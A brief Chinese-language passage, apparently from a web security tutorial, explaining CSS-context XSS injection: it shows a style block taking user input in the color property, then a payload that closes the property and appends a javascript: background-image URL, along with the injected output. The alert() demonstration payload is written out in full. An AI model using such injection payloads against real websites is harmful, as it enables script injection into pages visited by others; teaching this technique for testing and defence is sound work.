 原型如下：
<style type="text/css"> body{color: {{your input}}; } </style>
XSS语句如下：
background-image: url('javascript:alert(/xss/)');
则构造的Payload如下：
black; background-image: url('javascript:alert(/xss/)')
注入后输出为：
<style type="text/css"> body{color: black; background-image: url('javascript:alert(/xss/)'); }
</style>
即闭合相应的CSS代码，如上例需要闭合color属性。